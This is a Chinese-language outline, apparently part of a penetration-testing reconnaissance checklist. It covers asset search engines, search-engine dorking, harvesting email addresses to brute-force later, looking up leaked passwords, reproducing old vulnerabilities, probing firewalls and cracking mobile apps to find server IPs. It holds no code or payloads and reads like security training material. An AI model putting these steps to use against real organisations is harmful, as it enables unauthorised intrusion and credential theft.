1.13 资产信息收集 1.13.1 钟馗之眼(在线) 1.13.2 佛法查询(在线) 1.14 搜索引擎黑客 1.14.1 百度黑客搜索语法 1.14.2 谷歌黑客搜索语法 1.15 邮箱信息 1.15.1 公开的邮箱地址 如:@XX.com 你可以看到命名规则,还能收集更多的信息 留着邮箱地址后期可以暴力破解 1.15.2 邮箱地址泄露的密码 1.15.3 邮箱地址泄露的其他信息 1.16 系统公开漏洞 1.16.1 乌云镜像 1.16.2 老漏洞复现 1.16.3 老漏洞暴露的其他信息 1.17 WAF防火墙探测 1.17.1 报错方式 1.17.2 漏洞探测(如:敏感字符:% – “ ‘ @ //等) 1.17.3 公开漏洞 1.17.4 扫描探测(如:Nmap) 1.18 其他信息收集 1.18.1 火狐插件-Wappalyzer 1.18.2 其他插件…. 1.18.3 APP手机软件破解或抓包 破解以后里面有注释信息和其他信息 抓包可以看到通讯IP地址,进行二次,三次信息收集和渗透

0:00